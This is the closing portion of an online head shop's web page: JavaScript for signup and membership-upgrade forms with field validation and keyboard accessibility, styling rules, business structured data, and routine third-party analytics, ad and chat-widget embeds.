        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478310",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478310",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>





<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.smokecartel.com"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Collections",
          "item": "https://www.smokecartel.com/collections"
        },{
        "@type": "ListItem",
        "position": 3,
        "name": "Smoke Cartel",
        "item": "https://www.smokecartel.com/collections/smoke-cartel"
      }
    ]
  }
  </script>

    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>
